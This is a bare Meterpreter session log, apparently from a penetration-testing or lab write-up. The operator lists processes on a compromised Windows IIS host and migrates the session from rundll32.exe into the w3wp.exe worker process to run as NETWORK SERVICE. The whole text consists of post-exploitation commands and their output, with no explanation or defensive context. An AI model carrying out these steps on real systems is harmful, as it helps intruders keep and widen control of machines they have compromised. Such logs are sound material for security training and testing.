 meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
204 1084 cidaemon.exe
272 4 smss.exe
312 1084 cidaemon.exe
324 272 csrss.exe
348 272 winlogon.exe
396 348 services.exe
408 348 lsass.exe
464 1084 cidaemon.exe
588 396 svchost.exe
680 396 svchost.exe
736 396 svchost.exe
764 396 svchost.exe
800 396 svchost.exe
936 396 spoolsv.exe
964 396 msdtc.exe
1084 396 cisvc.exe
1124 396 svchost.exe
1180 396 inetinfo.exe
1216 396 svchost.exe
1328 396 VGAuthService.exe
1408 396 vmtoolsd.exe
1456 396 svchost.exe
1628 396 alg.exe
1656 396 svchost.exe
1852 588 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1908 396 dllhost.exe
2276 348 logon.scr
2304 588 wmiprvse.exe
2408 1456 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2476 588 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
2716 2408 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
meterpreter > migrate 2408
[*] Migrating from 2716 to 2408...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >